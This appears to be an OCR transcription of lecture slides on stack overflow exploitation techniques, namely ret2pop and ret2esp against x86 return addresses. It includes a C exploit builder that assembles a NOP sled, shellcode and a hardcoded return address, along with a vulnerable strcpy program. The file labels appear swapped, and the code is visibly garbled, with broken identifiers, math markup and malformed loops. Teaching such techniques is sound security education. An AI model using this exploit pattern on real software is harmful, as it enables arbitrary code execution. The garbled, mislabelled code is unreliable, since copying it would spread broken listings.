









```
vuln.c
                                     #define RET 0x0804840f
                                     int main(void) {
                                           char *buff, *ptr;
                                           long *adr_ptr;
                                          int buf size = 280;
                                          int ret size = 20;
                                          buff = malloc(buf size);ptr = buffer:
                                          adr ptr = (Long * )ptr;for (i=0; i<sub>0</sub>iv size; i+=4)
                                               *(adr ptr++) = RET;for (i=\theta; i<br/>buf size-ret size; i++)
                                               buffer[i] = <math>N\overline{O}P:
                                          ptr = buffer +(buf_size-ret_size-
                                                    strlen(shellcode));
                                           for (i=0; i<strlen(shellcode); i++)
                                               *(ptr++) = shellcode[i];buff[buf size] = '\0;
                                          printf("\overline{\mathscr{S}}s", buff);
                                           return 0;
                                     }
                                     exploit.c
void function(char* overflow) {
      char buffer[256];
      strcpy(buffer, overflow);
}
int main(int argc, char** argv) {
     int no = 1;
     int^* ptr = \&no;function(argv[1]);
      return 1;
 }
```
### **5b. ret2pop**

After strcpy the shellcode is stored redundant in the memory. Idea: Use a *perfect* pointer to the shellcode placed in argv.





Problem: Avoid overwriting the last significant byte of the perfect pointer by zero.





Solution: A ret-chain followed by pop-ret. The pop instruction skips over the memory location which is overwritten



## **5b. ret2pop**



#### **5c. ret2esp**

The position of the ESP is predictable during the function epilogue.  $\rightarrow$  jmp  $*$ <sup>8</sup>esp



#### **5c. ret2esp**

The position of the ESP is predictable during the function epilogue.  $\rightarrow$  jmp \*%esp

